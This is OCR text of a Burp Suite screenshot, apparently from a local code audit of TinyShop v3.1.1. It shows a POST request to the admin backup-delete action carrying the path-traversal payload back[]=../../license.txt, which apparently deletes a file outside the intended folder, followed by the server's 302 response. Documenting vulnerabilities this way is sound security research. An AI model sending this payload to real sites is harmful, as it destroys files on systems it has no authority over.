 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 2 3 4 5 6 ...
Go Cancel < > Follow redirection Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /Code_audit/TinyShop_v3.1.1/index.php?con=admin&act=back_del HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Referer: http://127.0.0.1/Code_audit/TinyShop_v3.1.1/index.php?con=admin&act=back_list
optimizelyBuckets=%7B%7D; isNotIncognito=true;
Connection: close
Upgrade-Insecure-Requests: 1
back%5B%5D=../../license.txt
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Tue, 17 Jul 2018 02:41:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: /Code_audit/TinyShop_v3.1.1/index.php?con=admin&act=back_list
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
415 bytes | 50 milli